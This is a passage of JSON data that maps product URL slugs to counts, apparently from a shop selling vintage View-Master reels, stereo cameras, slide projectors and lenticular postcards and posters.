opy-of-homes-of-hollywood-stars-hollywood-viewmaster-printed-reel-no-222":1,"blue-ridge-parkway-view-master-3-reel-packet-1950s-views-vintage-pkt-brid-s3d":1,"view-master-stereo-set-model-c-viewer-light-attachment-table-stand-new-in-box":1,"view-master-sawyers-2d-standard-projector-vintage-30-watt-bakelite":1,"update-deluxe-bakelite":1,"view-master-gaf-2d-custom-projector-vintage-300-watt-polystyrene":1,"update-viewer-ball":1,"view-master-2d-sawyers-s1-projector-vintage":1,"update-vintage-model-l":1,"old-times-cars-view-master-vintage-3-reel-packet-1970s-views-eco-b795-g5x":1,"venice-view-master-vintage-3-reel-packet-1970s-views-pkt-b183-g3":1,"big-bend-view-master-3-reel-packet-1960s-views-vintage-eco-a419-s6":1,"3d-polarized-rigid-frame-theme-park-glasses-new-linear":1,"antwerpse-zoo-danvers-view-master-3-reel-packet-1970s-views-vintage-pkt-c372-bg1m":1,"edinburgh-view-master-3-reel-packet-1970s-views-vintage-pkt-c326-bg3":1,"blackpool-and-the-illuminations-england-view-master-vintage-3-reel-packet-1960s-views-eco-c289e-bs6":1,"tower-of-london-view-master-vintage-3-reel-packet-1970s-views-barg-c284-bg4":1,"portugal-view-master-3-reel-packet-1970s-views-vintage-eco-c270f-bg3":1,"lacs-alpins-de-france-vintage-3-reel-packet-1970s-views-eco-c192f-bg1":1,"garvarnie-pic-du-midi-lac-de-gaube-france-view-master-vintage-3-reel-packet-1960s-views-eco-c188f-bs5":1,"normandie-france-view-master-vintage-3-reel-packet-1970s-views-pkt-c167f-bg1":1,"swissminiatur-view-master-3-reel-packet-1970s-views-vintage-eco-c139-bs6":1,"emergency-view-master-3-reel-packet-1970s-vintage-pkt-b597-g3m":1,"harlem-globetrottlers-view-master-vintage-3-reel-packet-1970s-views-pkt-h69c-g5mint":1,"harlem-globetrottlers-view-master-vintage-3-reel-packet-1970s-views-pkt-h69-g5mint-1":1,"pan-ams-747-view-master-vintage-3-reel-packet-1970s-views-pkt-b747-g3a":1,"view-master-sawyers-2d-deluxe-projector-vintage-100-watt-bakelite":1,"the-wiz-view-master-vintage-3-reel-packet-1970s-views-pkt-j14-g5":1,"indianapolis-motor-speedway-view-master-vintage-3-reel-packet-1970s-views-eco-a571-g3b":1,"turkey-view-master-vintage-3-reel-packet-1960s-views-eco-b208-s5":1,"brady-bunch-view-master-vintage-3-reel-packet-1970s-eco-b568-g3a":1,"f-b-i-agent-view-master-vintage-3-reel-packet-1960s-eco-b700-s5":1,"war-between-the-states-view-master-vintage-3-reel-packet-1960s-eco-b790-s5":1,"frontierland-view-master-vintage-3-reel-packet-1970s-eco-a176-g3ey":1,"beverly-hillbillies-view-master-3-reel-packet-1960s-vintage-eco-b570-s6":1,"mickey-mouse-view-master-3-reel-packet-vintage-pkt-b528e-bg1":1,"caspers-ghostland-view-master-3-reel-packet-vintage-eco-b545-g1ank":1,"palace-of-versailles-view-master-vintage-3-reel-packet-1950s-views-eco-c174-bs4":1,"amalfi-coast-view-master-vintage-3-reel-packet-1950s-views-pkt-amal-bs3":1,"nanny-and-the-professor-view-master-vintage-3-reel-packet-1970s-views-pkt-b573-g3mint":1,"airplanes-of-the-world-view-master-vintage-3-reel-packet-1970s-views-pkt-b773-g1a":1,"silver-dollar-city-view-master-vintage-3-reel-packet-1970s-views-pkt-a457-g3b":1,"seven-wonders-of-the-world-view-master-vintage-3-reel-packet-1970s-views-pkt-b901-g1b":1,"storage-travel-case-for-stereo-slides-wood-attache-style-vintage":1,"view-master-storage-case-for-view-master-blister-cards-vintage-red":1,"update-library-box-for-reels-viewer-marbled-top-maroon":1,"wollensak-brand-stereo-slide-protectors-in-original-box-new":1,"insect-world-entomology-view-master-3-reel-packet-1970s-vintage-eco-b688-g3a":1,"seven-wonders-of-the-world-view-master-vintage-3-reel-packet-1960s-pkt-b901-s6":1,"julia-view-master-3-reel-packet-1970s-vintage-pkt-b572-g1a":1,"hawaii-five-0-view-master-3-reel-packet-1970s-vintage-pkt-b590-g3a":1,"family-affair-view-master-vintage-3-reel-packet-1970s-views-eco-b571-g1a":1,"muppet-movie-view-master-3-reels-on-card-new":1,"stereoscopic-manual-of-gonioscopy-by-shaffer-vintage-1962":1,"clinicopathologic-correlation-of-ocular-disease-second-edition-by-apple-rabb-vintage-1978":1,"update-1":1,"update-2":1,"update-3":1,"update-chicago-stereo-club":1,"lincoln-in-3-d-by-zeller-richter-vintage-2010":1,"crossview-3-d-by-rothstein-vintage-2009":1,"update-phantograms-1":1,"three-dimensional-photography-by-mckay-vintage-1953":1,"update-stereoscopic-drawing":1,"playing-favorites-by-chalabala":1,"update-hollywood-nudes":1,"update-reels-packets-kleins-3":1,"masterpieces-in-3-d-by-gleason-new-2005":1,"update-three-dimensional-photography":1,"adventureland-view-master-3-reel-packet-1970s-views-vintage-eco-a949-g3ax":1,"old-times-cars-view-master-3-reel-packet-1970s-views-vintage-eco-b795-g5":1,"sequoia-kings-canyon-national-parks-view-master-3-reel-set-on-card-new-vbp-3502":1,"peter-pan-view-master-3-reels-on-card-new":1,"little-mermaid-view-master-3-reels-on-card-new":1,"instructions-manual-realist-custom-model-1050-original":1,"view-master-storage-case-for-view-master-blister-cards-vintage-blue":1,"crater-lake-national-park-oregon-view-master-3-reel-set-on-card-new-vbp-5036":1,"magic-mountain-valencia-california-view-master-3-reel-packet-1970s-views-vintage-eco-a204-g3":1,"batman-view-master-3-reel-set-on-card-new-vbp-7178":1,"mod-squad-view-master-vintage-3-reel-packet-1970s-views-barg-b478-g1a":1,"wild-bill-hickok-and-jingles-view-master-3-reel-packet-1950s-vintage-eco-b473-s4":1,"bonanza-view-master-3-reel-packet-1970s-vintage-eco-b487-g3a":1,"salt-lake-city-utah-view-master-vintage-3-reel-packet-1960s-views-eco-a348-s5":1,"little-drummer-boy-view-master-vintage-3-reel-packet-1970s-views-pkt-b871-g1a":1,"royal-wedding-belgium-view-master-3-reel-packet-1960s-views-vintage-pkt-c354-bs5":1,"highlands-scottish-view-master-vintage-3-reel-packet-1960s-views-pkt-c328-bg3":1,"on-location-california-the-golden-state":1,"on-location-anchorage-and-the-matanuska-valley":1,"on-location-arizona-sonora-desert-museum":1,"on-location-enchanted-forest-salem-oregon":1,"on-location-mission-san-carlos-borromeo-carmel-mission":1,"on-location-san-francisco-california":1,"new-york-map-view-master-vintage-3-reel-packet-1960s-views-pkt-a650-s6":1,"thunderbirds-view-master-3-reel-packet-1970-vintage-eco-b453n-bg1":1,"sword-in-the-stone-view-master-vintage-3-reel-packet-1960s-views-eco-b316-s6":1,"idaho-map-view-master-vintage-3-reel-packet-1960s-views-eco-a285-s6":1,"close-encounters-of-the-third-kind-view-master-vintage-3-reel-packet-1970-views-pkt-j47-g5":1,"on-location-mackinac-island-michigan-u-s-a":1,"partridge-family-view-master-vintage-3-reel-packet-1970s-views-eco-b569-g3":1,"update-wollensak":1,"update-realist-industrial-book":1,"lestrade-3d-stereo-card-viewer-lime-vintage":1,"stereoscopic-atlas-of-human-anatomy-the-pelvis-by-bassett-vintage-1962":1,"update-stereoviews":1,"fantastic-3d-by-hutchison-vintage-1982":1,"copy-of-update-sarasota-springs":1,"wollensak-11-stereo-3d-film-camera-vintage":1,"haneel-tri-vision-3d-stereo-film-camera-vintage":1,"lens-in-a-cap-nikon":1,"update-realist-2-8":1,"update-mark-ii":1,"tru-vue-filmstrip-viewer-new-style-two-tone-vintage":1,"tru-vue-filmstrip-viewer-black-new-style-vintage":1,"update-3d-viewfindertm-focusing-viewer-new-peach":1,"sawyers-view-master-mark-ii-camera-vintage":1,"batman-gift-set-view-master-batman-viewer-3-reel-set-new":1,"space-1999-view-master-vintage-3-reel-packet-1970s-views-eco-bb451-g5a":1,"lake-maggiore-view-master-vintage-3-reel-packet-1960s-views-pkt-c045e-bs5":1,"flower-with-butterflies-3d-lenticular-bookmark":1,"red-eyed-tree-frog-3d-clip-on-lenticular-bookmark":1,"balloon-hearts-3d-clip-on-lenticular-bookmark":1,"mexican-aster-3d-clip-on-lenticular-bookmark":1,"clock-cleaners-mickey-donald-goofy-view-master-new-3-reel-packet-wkt-b551":1,"update-california-museum-photography":1,"bob-the-builder-lofty-the-rabbits-view-master-3-reel-set-on-card-new-vbp-0692":1,"lady-and-the-tramp-view-master-3-reel-set-on-card-new-vbp-6867":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3060":1,"beetlejuice-view-master-3-reels-on-card-new-1074":1,"batman-animated-series-view-master-3-reel-set-on-card-new-vbp-1086":1,"batman-the-purr-fect-crime-view-master-3-reel-set-on-card-new-vbp-4011":1,"spicer-brand-stereo-slide-mounts-new":1,"sawyers-stereo-matic-500-view-master-projector-wollansak-f3-0-3-inch-fl-lenses-vintage":1,"update-sawyers-stereo-matic-500-view-master-3d-projector-2-1-4-inch-lenses":1,"update-hollywood-mickey-show-beam-cartridge":1,"romo-cream-plastic-viewer":1,"update-dinosaurs-binoculars-reels-storage-case":1,"update-sawyers-reel-list-mar-1942":1,"gleaners-jean-francois-millet-3d-lenticular-postcard-greeting-card":1,"3-juan-carlos-espejo-james-dean-3d-lenticular-postcards-greeting-cards":1,"2-juan-carlos-espejo-celebrity-3d-lenticular-postcards-greeting-cards-new":1,"duck-gold-fish-beetle-set-of-three-3d-lenticular-postcards-greeting-cards-new":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards-2":1,"4-photographic-eadweard-muybridge-3d-lenticular-postcards-greeting-cards-3":1,"view-master-sawyers-2d-standard-projector-vintage-30-watt-bakelite-brown-bakelite-with-canvas-covered-wood-carrying-case":1,"copy-of-update-perspective-lens-1":1,"peter-pan-fairy-tale-3d-lenticular-postcard-greeting-card":1,"cinderella-fairy-tale-3d-lenticular-postcard-greeting-card":1,"puss-n-boots-fairy-tale-3d-lenticular-postcard-greeting-card":1,"hansel-and-gretel-fairy-tale-3d-lenticular-postcard-greeting-card":1,"2-lambs-in-a-field-fairy-tale-vintage-3d-lenticular-postcard-greeting-card-vintage":1,"peter-pan-fairy-tale-3d-lenticular-postcard-greeting-card-2":1,"pinocchio-fairy-tale-3d-lenticular-postcard-greeting-card":1,"cinderella-fairy-tale-3d-lenticular-postcard-greeting-card-1":1,"goldilocks-and-the-three-bears-fairy-tale-3d-lenticular-postcard-greeting-card":1,"fox-in-hen-house-fairy-tale-3d-lenticular-postcard-greeting-card":1,"our-mother-mary-vintage-3d-lenticular-postcard-greeting-card-new":1,"jesus-christ-vintage-3d-lenticular-postcard-greeting-card":1,"our-lady-immaculate-vintage-3d-lenticular-postcard-greeting-card":1,"view-master-super-sounds-projector-w-original-box-vintage":1,"church-in-snow-vintage-3d-lenticular-postcard-greeting-card":1,"francis-of-assissi-large-size-vintage-3d-lenticular-postcard":1,"our-lady-miraculous-medal-3d-lenticular-postcard":1,"cross-symbol-large-size-vintage-3d-lenticular-postcard":1,"jesus-christ-crucifixion-large-size-vintage-3d-lenticular-postcard":1,"update-roto-viewer-drum":1,"update-orange-space-viewer":1,"update-viewer-previews-demonstrator":1,"100-watt-deluxe-polystyrene-sawyers-gaf-projector":1,"preocut-film-cutter-for-35mm-film-vintage":1,"update-born-to-play-toy-story":1,"update-book-dewhurst-intro-to-3d":1,"view-master-model-g-viewer-red-vintage":1,"update-green-economy-tru-vue-card-viewer":1,"tru-vue-deluxe-lighted-card-viewer-vintage":1,"update-cat-view-master-gift-set":1,"color-relief-8-image-risque-card-miss-universe-night-club-scenes-from-paris-1950s":1,"winslow-homer-3-reel-set":1,"kitten-3d-lenticular-notebook":1,"copy-of-polarizing-filters-for-tdc-116-716-stereo-projectors":1,"camera-case-for-the-tdc":1,"3d-projection-screens":1,"321-camera":1,"tdc-vivid-116-stereo-slide-projector":1,"tdc-vivid-716-deluxe-stereo-slide-projector-with-selectron-changer-tray":1,"selectron-slide-carriage-and-one-selectron-slide-tray-for-multi-slide-viewing-with-the-tdc-stereo-projectors":1,"view-master-flash-adapter":1,"the-dr-4-reel-is-harder-to-find-than-the-dr-5":1,"view-master-flash-attachment":1,"view-master-entertainer-battery-operated-projector-1980s":1,"colorellief":1,"black-bear-with-cub-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"gothic-fairies-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"fallen-angels-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"gothic-angels-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"white-lion-3d-lenticular-poster-12x16-print":1,"labrador-pups-3d-lenticular-poster-12x16-print":1,"country-village-setting-3d-lenticular-poster-12x16-new":1,"watermill-scene-country-3d-lenticular-poster-12x16-new":1,"virgin-of-lilies-child-bouguereau-angels-christian-3d-lenticular-poster-12x16-new":1,"red-deer-in-forest-3d-lenticular-poster-12x16-print":1,"tulip-floral-garden-peaceful-and-tranquil-3d-lenticular-poster-12x16-new":1,"mother-and-cub-bear-3d-lenticular-poster-12x16-print":1,"deer-in-forest-3d-lenticular-poster-10-x-14":1,"tree-alley-with-falling-leaves-3d-lenticular-poster-10-x-14-new":1,"seasons-trees-triple-views-3d-flip-lenticular-poster-12x16-3-images-in-1-poster-new":1,"disneys-mickey-minnie-enjoying-a-fire-3d-lenticular-poster-12x16-print":1,"colorful-parrot-with-flowers-3d-lenticular-poster-12x16-print":1,"pair-of-white-swans-making-a-heart-shape-3d-lenticular-poster-12x16-print":1,"dinosaurs-prehistoric-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"blue-beak-parrot-on-tree-branch-3d-lenticular-poster-12x16-print":1,"eagle-with-a-sunset-as-background-3d-lenticular-poster-12x16-print":1,"wolf-face-close-up-personal-3d-lenticular-poster-12x16-print":1,"clipper-ship-with-flying-seagulls-3d-lenticular-poster-12x16-new":1,"sunflowers-in-a-wicker-basket-3d-lenticular-poster-12x16-new":1,"pair-of-green-parrots-3d-lenticular-poster-12x16-print":1,"clipper-ship-with-a-beautiful-sunset-3d-lenticular-poster-12x16-print":1,"disney-princesses-celebrate-3d-lenticular-poster-10x14":1,"mickey-mouse-minnie-mouse-and-pluto-disney-3d-lenticular-poster-10x14":1,"mickey-mouse-and-friends-ride-the-roller-coaster-disney-3d-lenticular-poster-10x14":1,"disney-cars-3d-lenticular-poster-10x14":1,"wolves-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"sea-lions-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"clipper-ship-at-anchor-3d-lenticular-poster-8-x-10":1,"spiritual-women-waterfall-mountains-3d-lenticular-poster-12-x-16":1,"crucifixion-ascension-3d-lenticular-poster-12-x-16-new":1,"forest-autumn-3d-lenticular-poster-12-x-16":1,"brumberger-stereo-slide-dc-viewer-vintage-refurbished":1,"turning-wheels-luggage-tag-flip-lenticular-one-image-changes-to-another":1,"view-master-film-cutter-for-sawyers-mark-ii-belgian-stereo-camera-vintage":1,"view-master-film-cutter-for-sawyers-personal-stereo-camera-vintage":1,"b760-brussels-worlds-fair":1,"slide-trays-for-airequipt-multi-slide-table-top-stereo-viewers-vintage-1":1,"baja-stereo-slide-travel-case-3-drawer-w-handle":1,"gold-center-reel":1,"grand-canyon-ariz-kaibab-trail-view-master-gold-center-reel-vintage-gc-31":1,"green-3d-photo-scope-viewer-with-box-made-in-australia":1,"flintstone-kids-view-master-3-reel-set-on-card-new-vbp-1067":1,"miami-seaquarium-no-1-view-master-3-reel-set-on-card-new-vbp-5263":1,"san-diego-zoo-no-1-view-master-3-reel-set-on-card-new-vbp-5410":1,"six-flags-magic-mountain-view-master-3-reel-set-on-card-new-vbp-5333":1,"reptiles-cold-blooded-creatures-view-master-3-reel-set-on-card-new-vbp-8218":1,"template-rhode-island-state-vintage-view-master-3-reel-packet-1950s-views-pkt-ri123-s3":1,"template-3d-magnet-for-refrigerator-whiteboard-locker":1,"template-made-in-belgium-view-master-vintage-3-reel-packet-1950s-views-pkt-c351-bs4":1,"copy-of-miami-seaquarium-no-1-view-master-3-reel-set-on-card-new-vbp-5263":1,"template-non-scenic-flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-vintage-pkt-b520-g1a":1,"template-scenic-us-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"baby-zoo-animals-view-master-3-reel-set-on-card-new-vbp-l6995":1,"san-diego-wild-animal-park-view-master-3-reel-set-on-card-new-vbp-5444":1,"tomorrowland-disneyland-view-master-3-reel-set-on-card-new-vbp-3061":1,"vacation-kingdom-disney-world-view-master-3-reel-set-on-card-new-vbp-3016":1,"washburne-trade-school-chicago-american-ruins-in-3d":1,"chicago-motels-of-lincoln-avenue-viewmaster-single-reel":1,"historic-charleston-1860-1880-viewmaster-single-reel":1,"inside-3d-magazine-back-issue-available-vol-3-no-1":1,"i3d-v3n2":1,"inside-3d-magazine-vol-3-no-3":1,"chicagos-route-66-view-master-single-reel":1,"antonio-gaudi-park-guell-viewmaster-single-reel":1,"template-chicago-brach-candy-washburne-school-michael-reese-hospital-view-master-single-reel-new-vbp-amru":1,"animal-of-america-view-master-3-reel-set-on-card-new-vbp-l2207":1,"bryce-canyon-national-park-view-master-3-reel-set-on-card-new-vbp-5063":1,"grand-canyon-set-1-national-park-view-master-3-reel-set-on-card-new-vbp-5314":1,"grand-teton-national-park-view-master-3-reel-set-on-card-new-vbp-5049":1,"gran-canyon-national-park-set-2-view-master-3-reel-set-on-card-new-vbp-5315":1,"hawksbill-turtle-two-2-notebooks-with-3d-lenticular-covers-unlined-pages-new":1,"main-street-disneyland-view-master-3-reel-set-on-card-new-vbp-3028":1,"panda-cub-two-2-notebooks-with-3d-lenticular-covers-lined-pages-new":1,"carlsbad-national-park-new-mexico-view-master-3-reel-set-on-card-new-vbp-5073":1,"frankenstein-view-master-3-reel-packet-vintage-pkt-b323-g5a":1,"principality-of-monaco-view-master-3-reel-packet-1950s-views-vintage-pkt-c115-bs4":1,"principality-of-monaco-view-master-3-reel-packet-1950s-views-vintage-pkt-c115-bs4-1":1,"postcard-victorian-cupid-conducting-birds-in-trees-to-sing-3d-lenticular-postcard-new":1,"los-angeles-california-view-master-3-reel-packet-1960s-views-vintage-pkt-a187-s6a":1,"dracula-view-master-3-reel-packet-vintage-eco-b324s-g5":1,"south-carolina-view-master-3-reel-packet-1950s-views-vintage-pkt-sc-s4":1,"bryce-canyon-national-view-master-3-reel-packet-1950s-views-vintage-pkt-brycan-s4":1,"copy-of-panda-cub-two-2-notebooks-with-3d-lenticular-covers-lined-pages-new":1,"costa-brava-spain-view-master-3-reel-packet-1960s-views-vintage-pkt-c240-bs5":1,"italy-view-master-3-reel-packet-1960s-views-vintage-pkt-c080-bs5":1,"copy-of-backpacking-two-2-notebooks-with-3d-lenticular-covers-graph-lined-pages-new":1,"aurora-borealis-1-two-2-notebooks-with-3d-lenticular-covers-unlined-pages-new":1,"palm-beach-and-west-palm-beach-florida-view-master-vintage-single-reel-1955-no-144":1,"hollywood-florida-u-s-a-view-master-vintage-single-reel-1955-no-145":1,"seattle-washington-u-s-a-view-master-vintage-single-reel-1955-no-154":1,"seven-dolors-of-our-sorrowful-mother-portland-ore-view-master-vintage-hand-lettered-circular-single-reel-no-147":1,"seven-dolors-of-our-sorrowful-mother-portland-ore-view-master-vintage-hand-lettered-linearsingle-reel-no-147":1,"crawford-notch-eastern-slope-white-mtns-n-h-view-master-vintage-1948-no-9035":1,"cannon-mountain-aerial-tramway-franconia-notch-n-h-u-s-a-view-master-vintage-single-reel-no-9017":1,"spain-view-master-3-reel-packet-1960s-views-vintage-eco-c250e-bs5":1,"toy-story-view-master-3-reel-set-on-card-new-vbp-4166":1,"jurassic-park-view-master-3-reel-set-on-card-new-vbp-4150":1,"sesame-street-elmo-wants-to-play-view-master-3-reel-set-on-card-new-vbp-4125":1,"lion-king-view-master-3-reel-set-on-card-new-vbp-3095":1,"little-mermaid-view-master-3-reel-set-on-card-new-vbp-3078":1,"mickey-mouse-and-friends-view-master-3-reel-set-on-card-new-vbp-3054":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3001":1,"tweety-and-sylvester-view-master-3-reel-set-on-card-new-vbp-3001":1,"wall-e-view-master-3-reel-set-on-card-new-vbp-n1998":1,"evergreen-aviation-museum-view-master-3-reel-set-on-card-like-new-vbp-8111":1,"template-view-master-printed-reel-1947-vintage-rel-8":1,"copy-of-template-view-master-hand-lettered-reel-1947-vintage-hl-147":1,"template-view-master-blue-ring-reel-1947-vintage-br-147":1,"chromadepth-plastic-glasse":1,"desert-wild-flowers-view-master-3-reel-packet-1950s-views-vintage-eco-dewilflo-bs3":1,"nice-and-the-riviera-france-view-master-3-reel-packet-1950s-views-vintage-pkt-c351-bs4":1,"barbies-around-the-world-trip-view-master-3-reel-packet-vintage-pkt-b500-s6a":1,"white-mountains-view-master-3-reel-packet-1960s-views-vintage-pkt-a700-s6a":1,"1960-flowershow-ghent-belgium-view-master-3-reel-packet-1950s-views-vintage-pkt-c353-bs3a":1,"1960-flowershow-ghent-belgium-view-master-3-reel-packet-1950s-views-vintage-pkt-c353-bs4":1,"dolomite-mountains-italy-view-master-3-reel-packet-1950s-views-vintage-pkt-dolomoun-bs3":1,"new-york-city-breakers-view-master-3-reel-set-on-card-new-vbp-4062":1,"great-smoky-mountain-view-master-3-reel-set-on-card-new-vbp-5408":1,"mount-st-helens-view-master-3-reel-set-on-card-new-vbp-5459":1,"st-helens-view-master-3-reel-set-on-card-new-vbp-5459a":1,"elmos-world-view-master-3-reel-set-on-card-new-vbp-3652":1,"hawaiian-islands-view-master-3-reel-set-on-card-new-vbp-5412":1,"jojos-circus-view-master-3-reel-set-on-card-new-vbp-h9698":1,"wisconsin-view-master-3-reel-packet-1960s-views-vintage-barg-a525-s6a":1,"holy-land-israel-and-jordan-view-master-3-reel-packet-1960s-views-vintage-eco-hola-s3":1,"indonesia-view-master-3-reel-packet-1970s-views-vintage-pkt-k50-g5mint":1,"knotts-berry-farm-and-ghost-town-no-2-view-master-3-reel-packet-1960s-views-vintage-eco-knott-s3":1,"john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950s-views-vintage-eco-jomarin-s3":1,"knotts-berry-farm-2-and-ghost-town-view-master-3-reel-packet-1950s-views-vintage-eco-a236-g3b":1,"painted-desert-petrified-forest-view-master-3-reel-packet-1950s-views-vintage-pkt-pd-s3d":1,"knotts-berry-farm-and-ghost-town-1-view-master-3-reel-packet-1970s-views-vintage-eco-a235-g3c":1,"scottys-castle-death-valley-national-monument-california-view-master-3-reel-set-on-card-new-vbp-5355":1,"st-louis-riverfront-jefferson-national-expansion-memorial-view-master-3-reel-set-on-card-new-vbp-5365":1,"copy-of-template-scenic-belgium-abbey-of-orval-view-master-3-reel-packet-1950s-views-vintage-pkt-c351-bs4":1,"niagara-falls-view-master-3-reel-packet-1950s-views-vintage-eco-niag-s2":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1950s-views-vintage-pkt-a235-s4":1,"flintstones-view-master-3-reel-packet-vintage-eco-b514-g1a":1,"dolls-of-the-world-view-master-3-reel-set-new-wkt-6338":1,"thor-view-master-3-reel-packet-1970s-views-vintage-pkt-h39-g3nk":1,"iron-man-view-master-3-reel-packet-1970s-views-vintage-eco-h44-g3nk":1,"jutland-and-the-dash-isles-view-master-3-reel-packet-1950s-views-vintage-pkt-c475-s4":1,"land-of-the-giants-view-master-3-reel-packet-vintage-pkt-b494-g1a":1,"animal-world-view-master-3-reel-packet-vintage-pkt-ani-worln-s3":1,"silver-springs-florida-view-master-3-reel-packet-vintage-pkt-silsprings-s3d":1,"animal-world-view-master-3-reel-packet-1950s-views-vintage-pkt-ani-worl-s3":1,"fairy-tales-view-master-3-reel-packet-vintage-pkt-fpx-3-s1":1,"christmas-carol-view-master-3-reel-set-on-card-new-vbp-2004":1,"dinosaurs-view-master-3-reel-set-on-card-new-vbp-4715":1,"little-mermaid-view-master-3-reels-on-card-new-vbp-3078c":1,"alf-view-master-3-reels-on-card-new-vbp-4082":1,"copy-of-hot-wheels-racing-view-master-3-reels-on-card-new":1,"bible-heroes-view-master-3-reel-packet-1960s-views-vintage-eco-b852-g3a":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-views-vintage-pkt-b560-s5":1,"moses-view-master-3-reel-packet-1970s-views-vintage-eco-b853-g3a":1,"south-carolina-view-master-3-reel-packet-1960s-views-vintage-eco-a905-s6a":1,"stereo-cameras-since-1930-werner-weiser-used":1,"project-apollo-view-master-3-reel-packet-1970s-views-vintage-pkt-b658-g1a":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-vintage-b560-s5":1,"old-time-trains-view-master-3-reel-packet-1970s-views-vintage-pkt-b792-g5":1,"grand-canyon-view-master-3-reel-set-on-card-new-vbp-5071":1,"new-york-city-view-master-3-reel-set-on-card-new-vbp-3920":1,"london-view-master-3-reel-set-on-card-new-vbp-c321":1,"aristocats-view-master-3-reel-packet-1970s-views-vintage-eco-b365-g3a":1,"huckleberry-hound-view-master-3-reel-packet-1960s-views-vintage-pkt-b512-s4":1,"ontario-view-master-3-reel-packet-1950s-views-vintage-eco-a038-s3":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-set-on-card-new-vbp-3092":1,"kung-fu-view-master-3-reel-packet-1970s-views-vintage-eco-b598-g3":1,"waltons-view-master-3-reel-packet-1970s-vintage-eco-b596-g3a":1,"bernese-oberland-view-master-3-reel-packet-1960s-views-vintage-pkt-c125e-bs6":1,"monaco-view-master-3-reel-packet-1970s-views-vintage-pkt-c115e-bg2":1,"cardboard-3d-slide-viewer-rbt-previously-owned":1,"5p-slip-in-mounts":1,"7p-slip-in-mounts":1,"pic-mounts-5-in-mounts":1,"projection-previewer":1,"emde":1,"triad-aluminum-stereo-slide-mounts":1,"50x50-tripod-screen":1,"40x40-tripod-screen":1,"copy-of-triad-aluminum-slip-in-stereo-slide-masks-box-of-100-new":1,"triad-aluminum-slip-in-stereo-slide-masks-box-of-100-new-1":1,"happy-days-view-master-3-reel-packet-1970s-vintage-pkt-b586-g3a":1,"sigmond-view-master-3-reel-packet-1970s-views-vintage-eco-b595-g3a":1,"archie-view-master-3-reel-packet-1970s-views-vintage-pkt-b574-g5am":1,"new-york-city-view-master-3-reel-packet-1950s-views-vintage-eco-nyc-bs3":1,"marine-studios-marineland-of-flarida-view-master-3-reel-packet-1970s-views-vintage-eco-marine-s3":1,"souvenirs-of-brussels-view-master-3-reel-packet-1950s-views-vintage-pkt-brus-bs3":1,"florence-italy-view-master-3-reel-packet-1950s-views-vintage-pkt-flor-bs3":1,"sleeping-beauty-view-master-3-reel-packet-1960s-views-pkt-b308-s5":1,"circus-hall-of-fame-view-master-3-reel-packet-1950s-views-vintage-pkt-cir-fam-s3":1,"indiana-jones-view-master-3-reel-set-on-card-new-vbp-4140":1,"panam-model-g-with-special-panam-advertising-reel":1,"copy-of-alsace-france-view-master-3-reel-packet-1950s-views-vintage-pkt-alsa-bs3":1,"shaggy-d-a-view-master-3-reel-packet-vintage-1970s-eco-b368-g5ank":1,"loreo-mark-ii-stereo-camera-complete-outfit":1,"stereo-realist-rapid-winder":1,"film-identifier":1,"update-brumburger-two-tone":1,"update-65-year-view-masteri-anniversary-set":1,"view-master-gift-set-flintstones-time-capsule":1,"sleeping-beauty-view-master-3-reel-packet-1960s-views-vintage-eco-sleepbeau-s3":1,"glen-canyon-and-lake-powell-view-master-3-reel-set-on-card-new-vbp-6027a":1,"banff-view-master-3-reel-packet-1950s-views-vintage-pkt-banff-s3":1,"grand-canyon-river-expedition-no-3-view-master-3-reel-set-on-card-new-vbp-5071":1,"secret-oh-nimh-view-master-3-reel-set-on-card-new-vbp-4008":1,"flintstones-bedrock-city-view-master-3-reel-set-on-card-new-vbp-5099":1,"bryce-canyon-national-park-i-utah-u-s-a-view-master-printed-reel-vintage-rel-16":1,"golden-gate-international-view-master-printed-reel-vintage-rel-59":1,"oregon-caves-national-monument-i-oregon-u-s-a-view-master-printed-reel-vintage-rel-91":1,"salt-lake-city-utah-u-s-a-view-master-printed-reel-vintage-rel-121":1,"washington-d-c-view-master-printed-reel-vintage-rel-136":1,"washington-d-c-view-master-printed-reel-vintage-rel-137":1,"united-states-naval-academy-maryland-u-s-a-view-master-printed-reel-vintage-rel-139":1,"silver-springs-florida-u-s-a-view-master-printed-reel-vintage-rel-161":1,"silver-springs-florida-u-s-a-view-master-printed-reel-1948-vintage-rel-161":1,"cypress-gardens-florida-u-s-a-view-master-printed-reel-vintage-rel-164":1,"marine-studios-marineland-florida-u-s-a-view-master-printed-reel-vintage-rel-166":1,"lake-tahoe-california-and-nevada-u-s-a-view-master-printed-reel-vintage-rel-183":1,"san-juan-capistrano-mission-california-u-s-a-view-master-printed-reel-vintage-rel-189":1,"grand-coulee-view-master-printed-reel-1946-vintage-rel-196":1,"meteor-view-master-3-reel-packet-1970s-views-vintage-pkt-k46-g5nk":1,"tomorrowland-disneyland-view-master-3-reel-packet-1970s-views-vintage-pkt-a179-g5":1,"grand-coulee-dam-washington-u-s-a-view-master-printed-reel-1949-vintage-rel-196":1,"san-francisco-california-u-s-a-view-master-printed-reel-vintage-rel-198":1,"black-hills-of-south-dakota-u-s-a-view-master-printed-reel-1948-vintage-rel-203":1,"mesa-verde-national-park-colorado-view-master-printed-reel-vintage-rel-227":1,"mesa-verde-national-park-colorado-view-master-printed-reel-1949-vintage-rel-227":1,"white-mountains-new-hampshire-view-master-printed-reel-vintage-rel-265":1,"indian-tribal-ceremonial-gallup-new-mexico-view-master-printed-reel-vintage-rel-286":1,"waterton-lakes-national-park-alberta-canada-view-master-printed-reel-vintage-rel-321":1,"historic-philadelphia-valle-forge-pa-u-s-a-view-master-printed-reel-vintage-rel-351":